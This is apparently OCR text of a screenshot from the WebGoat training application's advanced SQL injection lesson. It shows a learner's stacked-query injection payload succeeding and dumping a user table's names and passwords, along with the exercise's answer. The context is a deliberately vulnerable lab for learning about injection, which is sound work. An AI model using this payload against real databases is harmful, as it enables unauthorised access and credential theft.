 WebGoat
WebGoat
localhost:8080/WebGoat/start.mvc#lesson/SqlInjectionAdvanced.le
110%
Często odwiedzane
Pierwsze kroki
CPC2019-1 - Dla spra...
Firefox Send
Zintegrowany Progra...
Nowa karta
Laplace Distribution - ...
The table you want to pull data from is:
CREATE TABLE user_system_data (userid int not null primary key,
user_name varchar(12),
password varchar(10),
cookie varchar(30));
6.a) Retrieve all data from the table
6.b) When you have figured it out.... What is Dave's password?
Note: There are multiple ways to solve this Assignment. One is by using a UNION, the other by appending a new SQl statement. Maybe you
can find both of them.
Name: M user_system_data; -- Get Account Info
Password: a Check Password
You have succeeded:
USERID, USER_NAME, PASSWORD, COOKIE,
101, jsnow, passwd1, ,
102, jdoe, passwd2, ,
103, jplane, passwd3, ,
104, jeff, jeff, ,
105, dave, passW0rD, ,
Well done! Can you also figure out a solution, by using a UNION?
Your query was: SELECT * FROM user_data WHERE last_name = '' OR '1'='1'; SeLECT * FROM user_system_data; --'
POL
23:57
21.11.2019